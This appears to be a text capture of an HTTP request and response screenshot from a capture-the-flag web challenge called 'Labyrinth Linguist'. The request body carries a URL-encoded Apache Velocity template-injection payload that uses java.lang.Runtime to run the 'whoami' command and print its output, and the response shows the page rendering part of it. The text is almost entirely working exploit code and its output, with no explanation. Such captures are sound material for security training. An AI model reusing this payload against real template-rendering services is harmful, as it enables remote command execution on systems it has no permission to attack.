 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.63.46:32408
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.63.46:32408
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.63.46:32408/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 text=
%23set($str%3d$class.inspect("java.lang.String").type)%23set($chr%3d$class.inspect("java.lang.C
haracter").type)%23set($ex%3d$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami
")),$ex.waitFor()%23set($out%3d$ex.getInputStream())%23foreach($i+in+[1..$out.available()]),$st
r.valueOf($chr.toChars($out.read()))%23end
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 616
4 Date: Thu, 14 Mar 2024 23:49:15 GMT
5 Connection: close
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
Labyrinth Linguist
</title>
13 <link rel="stylesheet" href="/css/style.css">
14 </head>
15 <body>
16 <form class="fire-form" action="" method="post">
17 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
18 <input class="fire-form-input" type="text" name="text" value="">
19 <input class="fire-form-button" type="submit" value="Submit →">
20 </form>
21 <h2 class="fire">
,$ex.waitFor()
</h2>
22 </body>
23 </html>
24